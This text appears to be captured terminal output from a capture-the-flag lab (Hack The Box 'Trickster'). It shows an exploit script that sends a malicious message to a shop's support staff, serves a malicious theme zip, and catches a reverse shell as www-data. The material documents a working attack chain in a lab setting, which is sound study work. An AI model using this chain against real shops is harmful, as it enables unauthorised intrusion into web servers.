 $ python3 exploit.py http://shop.trickster.htb miao@miao.com miao exploit.html
[X] Starting exploit with:
        Url: http://shop.trickster.htb
        Email: miao@miao.com
        Message: miao
        Exploit path: exploit.html
[X] Yay! Your exploit was sent successfully!
[X] Remember to python http server on port whatever port is specified in exploi
.html
        in directory that contains ps_next_8_theme_malicious.zip to host it.
[X] Once a CS agent clicks on attachment, you'll get a SHELL!
[X] Ncat is now listening on port 4444. Press Ctrl+C to terminate.
Serving at http.Server on port 7777
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [23/Sep/2024 14:31:46] "GET /ps_next_8_theme_malicious.zip HTTP
1.1" 200 -
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
Connection from 10.10.11.34:37578
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024
86_64 x86_64 x86_64 GNU/Linux
 06:21:14 up 1 day,  1:55,  0 users,  load average: 0.00, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$